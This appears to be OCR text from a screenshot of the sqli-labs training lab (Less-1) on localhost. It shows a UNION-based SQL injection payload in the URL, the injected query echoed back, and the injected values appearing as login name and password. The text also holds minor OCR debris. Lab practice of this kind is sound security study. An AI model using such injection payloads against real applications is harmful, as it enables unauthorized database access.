 127.0.0.1/sqli/Less-1/?id=1%27%20and%201=2%20union%20select%201,2,3--+
FE
en 英
f?
Welcome Dhakkan
string(73) "SELECT * FROM users WHERE id='1' and 1=2 union select 1,2,3-- ' LIMIT 0,1"
Your Login name:2
Your Password:3
SQLI DUMB SERIE